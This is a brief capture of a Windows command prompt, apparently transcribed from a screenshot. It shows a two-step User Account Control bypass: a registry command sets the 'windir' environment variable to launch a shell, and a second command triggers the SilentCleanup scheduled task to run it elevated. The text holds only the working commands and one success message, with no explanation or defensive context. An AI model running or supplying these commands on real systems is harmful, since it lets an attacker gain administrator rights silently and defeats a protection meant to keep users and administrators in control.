 C:\Windows\system32\cmd.exe
C:\Users\a>reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
The operation completed successfully.
C:\Users\a>schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I